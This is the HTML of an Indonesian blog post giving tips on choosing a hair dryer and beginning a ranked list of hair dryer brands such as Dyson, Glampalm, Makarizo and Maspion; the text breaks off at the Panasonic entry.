				  				  <img width="750" height="470" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20470'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Merk Hair Dryer Terbaik" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg 750w, https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik-300x188.jpg 300w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg" /><noscript><img width="750" height="470" src="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg" class="attachment-full size-full wp-post-image" alt="Merk Hair Dryer Terbaik" itemprop="image" decoding="async" fetchpriority="high" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg 750w, https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>				  			  </p>
              
              <div class="post-desc">
                <p>Buat kalian yang suka melakukan styling rambut, salah satu item yang wajib dimiliki yaitu hair dryer. Alat ini umumnya digunakan untuk mengeringkan rambut dengan suhu panas dalam waktu singkat. Tapi seiring dengan perkembangan zaman, jenis dan fitur hair dryer kini semakin canggih. Kini ada hair dryer yang dapat digunakan untuk rambut lurus, tebal hingga tipis untuk membantu memberikan volume. Nah, berikut ini beberapa merk hair dryer terbaik yang bisa kamu pilih. Tapi sebelum ini, mari simak cara memilih hair dryer yang tepat.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_46 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9314037868717527"
     data-ad-slot="9978756780"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-69254a93982b3" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-69254a93982b3"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cara_Memilih_Hair_Dryer_Terbaik" title="Cara Memilih Hair Dryer Terbaik">Cara Memilih Hair Dryer Terbaik</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Pilih_Jenis_Hair_Dryer_Yang_Sesuai" title="1. Pilih Jenis Hair Dryer Yang Sesuai">1. Pilih Jenis Hair Dryer Yang Sesuai</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Perhatikan_Daya_Listrik_Yang_Dibutuhkan" title="2. Perhatikan Daya Listrik Yang Dibutuhkan">2. Perhatikan Daya Listrik Yang Dibutuhkan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Pilih_Fitur_Hair_Dyer_Yang_Kamu_Butuhkan" title="3. Pilih Fitur Hair Dyer Yang Kamu Butuhkan">3. Pilih Fitur Hair Dyer Yang Kamu Butuhkan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Perhatikan_Aksesoris_Tambahan_Pada_Hair_Dryer" title="4. Perhatikan Aksesoris Tambahan Pada Hair Dryer">4. Perhatikan Aksesoris Tambahan Pada Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Ketahui_Kecepatan_Pengeringan" title="5. Ketahui Kecepatan Pengeringan">5. Ketahui Kecepatan Pengeringan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Pilih_Produk_Dengan_Intensitas_Suara_Dibawah_60_dB" title="6. Pilih Produk Dengan Intensitas Suara Dibawah 60 dB">6. Pilih Produk Dengan Intensitas Suara Dibawah 60 dB</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Pilih_Hair_Dryer_Yang_Memiliki_Teknologi_Inframerah" title="7. Pilih Hair Dryer Yang Memiliki Teknologi Inframerah">7. Pilih Hair Dryer Yang Memiliki Teknologi Inframerah</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Merk_Hair_Dryer_Terbaik" title="Merk Hair Dryer Terbaik">Merk Hair Dryer Terbaik</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#1_Dyson_Supersonic_Hair_Dryer" title="1. Dyson Supersonic Hair Dryer">1. Dyson Supersonic Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#2_Glampalm_BLDC_Hair_Dryer_GP715AS" title="2. Glampalm BLDC Hair Dryer GP715AS">2. Glampalm BLDC Hair Dryer GP715AS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#3_Makarizo_Professional_Viola_Hair_Dryer" title="3. Makarizo Professional Viola Hair Dryer">3. Makarizo Professional Viola Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#4_Maspion_MP_7980_Hair_Dryer" title="4. Maspion MP 7980 Hair Dryer">4. Maspion MP 7980 Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#5_Panasonic_Nanoe_Hair_Dryer_EH-NA27PN415" title="5. Panasonic Nanoe Hair Dryer EH-NA27PN415">5. Panasonic Nanoe Hair Dryer EH-NA27PN415</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#6_Philips_Prestige_Pro_Hair_Dryer_HPS91000" title="6. Philips Prestige Pro Hair Dryer HPS910/00">6. Philips Prestige Pro Hair Dryer HPS910/00</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#7_Philips_Hair_Dryer_HP8126_Essential_Care" title="7. Philips Hair Dryer HP8126 Essential Care">7. Philips Hair Dryer HP8126 Essential Care</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#8_Remington_D2400_Travel_Dryer_1400" title="8. Remington D2400 Travel Dryer 1400">8. Remington D2400 Travel Dryer 1400</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#9_Remington_D1500-AP_Jet_Setter_2000_Hair_Dryer" title="9. Remington D1500-AP Jet Setter 2000 Hair Dryer">9. Remington D1500-AP Jet Setter 2000 Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#10_Sekai_Hair_Dryer_HD_251" title="10. Sekai Hair Dryer HD 251">10. Sekai Hair Dryer HD 251</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#11_Sharp_Hair_Dryer_IB-SD23Y-NPW" title="11. Sharp Hair Dryer IB-SD23Y-N/P/W">11. Sharp Hair Dryer IB-SD23Y-N/P/W</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#12_Sharp_IB-HD16-W_Hair_Dryer_with_Plasmacluster" title="12. Sharp IB-HD16-W Hair Dryer with Plasmacluster">12. Sharp IB-HD16-W Hair Dryer with Plasmacluster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#13_Solis_Magma_Plus_Ion_Hair_Dryer" title="13. Solis Magma Plus Ion Hair Dryer">13. Solis Magma Plus Ion Hair Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#14_Tescom_Collagen_Platinum_Hair_Dryer_NTCD50" title="14. Tescom Collagen &amp; Platinum Hair Dryer NTCD50">14. Tescom Collagen &amp; Platinum Hair Dryer NTCD50</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#15_Wigo_Hair_Dryer_Taifun_W-900" title="15. Wigo Hair Dryer Taifun W-900">15. Wigo Hair Dryer Taifun W-900</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Kesimpulan" title="Kesimpulan">Kesimpulan</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Cara_Memilih_Hair_Dryer_Terbaik"></span>Cara Memilih Hair Dryer Terbaik<span class="ez-toc-section-end"></span></h2>
<p>Jika kamu berencana membeli sebuah hair dryer, ada hal-hal penting yang perlu diperhatikan agar hair dryer yang dibeli sesuai dengan kebutuhan. Apa saja itu? Berikut ini cara memilih hair dryer yang tepat.</p>
<h3><span class="ez-toc-section" id="1_Pilih_Jenis_Hair_Dryer_Yang_Sesuai"></span>1. Pilih Jenis Hair Dryer Yang Sesuai<span class="ez-toc-section-end"></span></h3>
<p>Untuk memilih hair dryer yang tepat, tentukan terlebih dahulu jenis hair dryer yang kamu butuhkan. Setidaknya ada 5 jenis hair dryer yang perlu kamu ketahui. Berikut penjelasannya.</p>
<ul>
<li><strong>Wattage Hair Dryer</strong> : pengering rambut ini dilengkapi dengan watt yang rendah. Jenis ini tidak memiliki pengatur suhu dan angin yang dihembuskan terasa hangat di kulit kepala dan rambut. Namun meskipun watt-nya kecil dan aman untuk rambut, kamu membutuhkan waktu yang lebih lama untuk mengeringkan rambut. Sehingga kamu harus banyak bersabar menggunakan hair dryer jenis ini.</li>
<li><strong>Ionic Tourmaline Hair Dryer</strong> : seperti namanya, hair dryer ini mengandung ion negatif yang dapat mengunci kelembapan rambut secara maksimal. Pengering rambut ini mampu memberikan volume ekstra pada akar rambut. Tapi jenis hair dryer ini kurang cocok untuk kulit kepala berminyak karena berisiko membuatnya semakin lepek. Hair dryer ini cocok digunakan untuk rambut tebal, lurus atau kering.</li>
<li><strong>Titanium Hair Dyer</strong> : hair dryer ini banyak ditemukan di salon-salon karena memiliki tenaga dan suhu yang tinggi sehingga pengeringan rambut menjadi lebih cepat. Tapi pengering rambut ini tidak disarankan untuk digunakan setiap hari karena berpotensi membuat rambut menjadi cepat kering dan kusam. Ketika digunakan pun, sebaiknya jaga durasi agar tidak lebih dari 1 menit. Pengering rambut ini cocok untuk rambut tebal atau mengembang.</li>
<li><strong>Ceramic/Porcelain Hair Dryer</strong> : pengering rambut ini cocok digunakan untuk rambut lurus atau kering. Jenis hair dryer ini memiliki fitur pengatur suhu sehingga kamu bisa bebas memilih udara panas atau dingin sesuai dengan kebutuhan.</li>
<li><strong>Diffuser Hair Dryer</strong> : pemilik rambut kering cocok menggunakan alat pengering rambut jenis ini. Hair dryer ini juga dapat berfungsi sebagai hair diffuser yang mengandung ion negatif yang mampu menjaga kelembapan dan membuat rambut berkilau.</li>
</ul>
<h3><span class="ez-toc-section" id="2_Perhatikan_Daya_Listrik_Yang_Dibutuhkan"></span>2. Perhatikan Daya Listrik Yang Dibutuhkan<span class="ez-toc-section-end"></span></h3>
<p>Ketika membeli hair dryer, jangan lupa untuk mengecek daya listriknya dan pastikan cocok digunakan di rumah. Semakin besar daya listrik sebuah hair dryer maka mesin dan kipas pada hair dryer bekerja lebih keras dan cepat. Proses pengeringan rambut pun semakin cepat. Jika kamu memiliki rambut yang tebal dan panjang, pilih hair dryer yang memiliki daya listrik diatas 1000 watt. Sebaliknya, jika kamu memiliki rambut yang tergolong tipis dan pendek, bisa memilih hair dryer dengan daya listrik dibawah 1000 watt.</p>
<h3><span class="ez-toc-section" id="3_Pilih_Fitur_Hair_Dyer_Yang_Kamu_Butuhkan"></span>3. Pilih Fitur Hair Dyer Yang Kamu Butuhkan<span class="ez-toc-section-end"></span></h3>
<p>Setiap hair dryer biasanya dilengkapi dengan berbagai fitur, dimana fitur-fitur ini dibutuhkan oleh rambut. Pilihlah hair dryer dengan fitur yang dibutuhkan oleh rambut. Sebelum menentukkan, pahami fitur-fitur yang biasanya ada pada hair dryer.</p>
<ul>
<li><strong>Pengaturan kecepatan angin dan suhu</strong> : fitur ini dapat mengatur kecepatan angin dan suhu sesuai dengan kebutuhan rambut. Fitur pengatur kecepatan angin dan suhu ini cocok untuk semua jenis rambut.</li>
<li><strong>Tombol Cool Shot</strong> : tak hanya mampu mengeluarkan angin panas, beberapa hair dryer juga mampu mengeluarkan angin dingin. Dengan adanya fitur ini pengeringan rambut menjadi lebih baik sebab kesehatan kutikula rambut harus tetap terjaga. Selain itu, dapat juga mengunci gaya rambut maupun blow yang kamu bentuk.</li>
<li><strong>Keramik</strong> : hair dryer yang memiliki fitur keramik dapat memancarkan panas secara cepat dan merata. Dengan temperatur panas yang stabil dan tidak menyengat di rambut, rambut pun tetap lembap dan berkilau.</li>
<li><strong>Teknologi Ion</strong> : ion negatif dapat menutup kutikula dan melepaskan embun dari rambut dengan sangat baik. Ion negatif ini mampu mengurangi tekanan pada permukaan rambut dan membuat rambut menjadi lebih halus serta berkilau.</li>
<li><strong>Teknologi Tourmaline</strong> : tourmaline adalah mineral semi-mulia yang mampu menghasilkan ion negatif ketika dipanaskan. Hair dryer dengan fitur ini dapat menghaluskan, menutup kutikula dan melembapkan rambut. Perlu diketahui juga, tourmaline ini merupakan batu permata yang langka sehingga harga hair dryer dengan fitur ini lebih mahal.</li>
</ul>
<h3><span class="ez-toc-section" id="4_Perhatikan_Aksesoris_Tambahan_Pada_Hair_Dryer"></span>4. Perhatikan Aksesoris Tambahan Pada Hair Dryer<span class="ez-toc-section-end"></span></h3>
<p>Aksesoris tambahan pada hair dryer juga perlu kamu perhatikan, biasanya aksesoris ini terdapat pada hair dryer profesional. Belilah hair dryer dengan aksesoris tambahannya sesuai dengan kebutuhan rambutmu. Aksesoris yang umumnya ada pada hair dryer yaitu diffuser dan konsentrator. Diffuser berfungsi untuk mendistribusikan panas secara merata tanpa mengacaukan tekstur rambut, cocok untuk membentuk keriting atau gelombang pada rambut. Sedangkan konsentrator berfungsi untuk membuat aliran angin lebih terfokus ke arah rambut yang dituju. Aksesoris ini juga dapat menjaga tekstur rambut dari seluruh angin hair dryer.</p>
<h3><span class="ez-toc-section" id="5_Ketahui_Kecepatan_Pengeringan"></span>5. Ketahui Kecepatan Pengeringan<span class="ez-toc-section-end"></span></h3>
<p>Kecepatan angin pada hair dryer juga perlu kamu perhatikan karena ini termasuk faktor yang penting. Untuk mengetahuinya kalian bisa cek spesifikasinya pada kemasan atau produk. Hair dryer dengan keterangan volume udara 1,6 m³/menit sudah cukup baik digunakan untuk mengeringkan rambut. Tapi jika kamu ingin mengeringkan rambut lebih cepat, pilih hair dryer dengan volume udara 1,9 m³/menit atau lebih.</p>
<h3><span class="ez-toc-section" id="6_Pilih_Produk_Dengan_Intensitas_Suara_Dibawah_60_dB"></span>6. Pilih Produk Dengan Intensitas Suara Dibawah 60 dB<span class="ez-toc-section-end"></span></h3>
<p>Tingkat kebisingan hair dryer juga perlu diperhatikan, terlebih jika kalian memiliki bayi atau digunakan malam hari. Pilihlah hair dryer berlabel low noise atau pilih produk yang memiliki intensitas suara dibawah 60 Db. Tapi jika sulit mengetahui tingkat kebisingan, maka bisa cek ulasan dari para konsumen.</p>
<h3><span class="ez-toc-section" id="7_Pilih_Hair_Dryer_Yang_Memiliki_Teknologi_Inframerah"></span>7. Pilih Hair Dryer Yang Memiliki Teknologi Inframerah<span class="ez-toc-section-end"></span></h3>
<p>Hair dryer yang memiliki teknologi inframerah atau infrared dapat mengeringkan rambut bagian dalam. Sehingga suhu panas permukaan rambut tidak akan meninggi dan mengurangi kemungkinan kerusakan kulit kepala dan rambut. Sinar infrared memiliki panjang gelombang yang berbeda dengan aliran udara biasa. Ini dapat memperlancar aliran darah di kulit kepala dan wajah.</p>
<h2><span class="ez-toc-section" id="Merk_Hair_Dryer_Terbaik"></span>Merk Hair Dryer Terbaik<span class="ez-toc-section-end"></span></h2>
<p>Berikut ini ada beberapa merk hair dryer terbaik yang bisa kamu pilih sesuai denga kebutuhan.</p>
<h3><span class="ez-toc-section" id="1_Dyson_Supersonic_Hair_Dryer"></span>1. Dyson Supersonic Hair Dryer<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13673" style="width: 360px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-13673" class="size-full wp-image-13673" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20450'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="350" height="450" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer.jpg 350w, https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer-233x300.jpg 233w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-13673" class="size-full wp-image-13673" src="https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer.jpg" alt="Merk Hair Dryer Terbaik" width="350" height="450" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer.jpg 350w, https://merekbagus.com/wp-content/uploads/2022/11/Dyson-Supersonic-Hair-Dryer-233x300.jpg 233w" sizes="(max-width: 350px) 100vw, 350px" /></noscript><p id="caption-attachment-13673" class="wp-caption-text">photo via tokopedia.com</p></div>
<p>Siapa sih yang tidak mengenal merek hair dryer satu ini yaitu Dyson. Hair dryer satu ini memiliki bentuk yang unik berbeda dari yang lainnya. Keunggulan dari produk ini yaitu terdapat fitur magnetic attachments yang memungkinkan penggunanya mengganti nozel dengan mudah. Produk ini dilengkapi dengan lima aksesoris yaitu smoothing nozzle, flyaway, styling concentrator, diffuser dan gentle air. Alat pengering rambut ini memiliki teknologi yang mampu melindungi rambut dari panas yang ektrim.</p>
<h3><span class="ez-toc-section" id="2_Glampalm_BLDC_Hair_Dryer_GP715AS"></span>2. Glampalm BLDC Hair Dryer GP715AS<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13674" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-13674" class="size-full wp-image-13674" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-13674" class="size-full wp-image-13674" src="https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Glampalm-BLDC-Hair-Dryer-GP715AS-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13674" class="wp-caption-text">photo via glampalm.id</p></div>
<p>Buat kalian yang mementingkan ketahanan mesin, Glampalm ini bisa kalian pilih karena terbukti bagus dan awet. Produk buatan Korea Selatan ini menggunakan mesin terbaru yaitu V12 G7 DC Jet Motor, motornya ini diklaim memiliki masa pakai 2 -3 kali lebih lama dibandingkan dengan hair dryer lainnya. Hair dryer ini juga menggunakan Healing Stone Technology yang dilebur ke dalam koil panas untuk memastikan agar rambut tidak mengalami kerusakan. Memiliki tombol digital touch dan angin yang kuat, hair dryer ini cocok dipilih untuk mengeringkan rambut.</p>
<h3><span class="ez-toc-section" id="3_Makarizo_Professional_Viola_Hair_Dryer"></span>3. Makarizo Professional Viola Hair Dryer<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13676" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13676" class="size-full wp-image-13676" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13676" class="size-full wp-image-13676" src="https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Makarizo-Professional-Viola-Hair-Dryer-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13676" class="wp-caption-text">photo via lazada.co.id</p></div>
<p>Produk ini hemat listrik dan diklaim low noise sehingga layak dipertimbangkan. Pengering rambut ini tahan pecah dan juga tahan panas. Kalian yang memiliki rambut panjang atau lebat terkadang merasa pegal ketika mengeringkan rambut dengan hair dryer karena berat, namun produk ini hanya berbobot 490 gram sehingga tangan tidak akan lelah. Produknya juga telah dilengkapo dengan intelligent safety system, hair dryer ini dapat mati otomatis jika terlalu panas.</p>
<h3><span class="ez-toc-section" id="4_Maspion_MP_7980_Hair_Dryer"></span>4. Maspion MP 7980 Hair Dryer<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13678" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13678" class="size-full wp-image-13678" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13678" class="size-full wp-image-13678" src="https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Maspion-MP-7980-Hair-Dryer-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13678" class="wp-caption-text">photo via blibli.com</p></div>
<p>Maspion MP 7980 Hair Dryer merupakan salah satu merk hair dryer terbaik. Dengan menggunakan produk ini, kita bisa mengatur hembusan angin menjadi dua macam. Selain itu dapat juga di atur level panasnya menjadi 3 tingkatan. Alat ini juga dilengkapi dengan cool shoot sehingga rambut tidak akan dibuat rusak. Corongnya tersedia 2 macam pilihan embusan angin dan dapat dilepas dan pasang dengan mudah.</p>
<h3><span class="ez-toc-section" id="5_Panasonic_Nanoe_Hair_Dryer_EH-NA27PN415"></span>5. Panasonic Nanoe Hair Dryer EH-NA27PN415<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13680" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13680" class="size-full wp-image-13680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13680" class="size-full wp-image-13680" src="https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Panasonic-Nanoe-Hair-Dryer-EH-NA27PN415-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13680" class="wp-caption-text">photo via yoyomono.com</p></div>
